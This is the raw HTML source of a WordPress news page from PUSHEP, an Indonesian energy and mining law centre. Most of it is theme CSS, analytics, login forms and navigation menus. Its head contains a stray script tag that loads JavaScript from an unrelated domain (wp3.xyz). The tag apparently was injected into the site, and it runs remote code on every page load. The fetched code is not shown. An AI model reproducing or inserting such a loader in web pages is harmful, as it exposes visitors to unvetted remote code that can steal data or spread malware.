    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/berita/",
                    "name": "Berita"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10056 single-format-standard wp-theme-Newsmag jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> 